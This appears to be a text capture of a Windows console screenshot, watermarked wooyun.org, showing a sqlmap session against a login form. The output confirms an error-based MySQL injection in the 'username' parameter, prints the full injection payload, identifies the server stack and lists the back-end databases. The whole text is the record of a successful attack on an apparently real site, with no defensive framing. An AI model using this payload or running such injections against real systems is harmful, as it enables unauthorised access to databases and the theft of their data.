 管理员: C:\Windows\system32\cmd.exe
do you want to test this form? [Y/n/q]
>
Edit POST data [default: username=&password=&shopcode=&city=&login_ip=&province=
&submit=%20%B5%C7%20%20%C2%BC] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n]
[16:41:17] [INFO] using 'C:\sqlmap\output\results-09282015_0441pm.csv' as the CS
V results file in multiple targets mode
[16:41:17] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: username=MQLy' AND (SELECT 8260 FROM(SELECT COUNT(*),CONCAT(0x3a6d7
a693a,(SELECT (CASE WHEN (8260=8260) THEN 1 ELSE 0 END)),0x3a67716b3a,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PiLz'='PiLz&p
assword=&shopcode=DVwp&city=&login_ip=vNON&province=&submit= %B5%C7  %C2%BC
---
do you want to exploit this SQL injection? [Y/n]
[16:41:18] [INFO] testing MySQL
[16:41:18] [INFO] confirming MySQL
[16:41:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows XP
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[16:41:18] [INFO] fetching database names
[16:41:18] [INFO] the SQL query used returns 3 entries
[16:41:18] [INFO] resumed: information_schema
[16:41:18] [INFO] resumed: ext6
[16:41:18] [INFO] resumed: test
available databases [3]:
[*] ext6
[*] information_schema
[*] test
[16:41:18] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\sqlmap\output\results-09282015_0441pm.csv'
[*] shutting down at 16:41:18
www.wooyun.org
C:\sqlmap>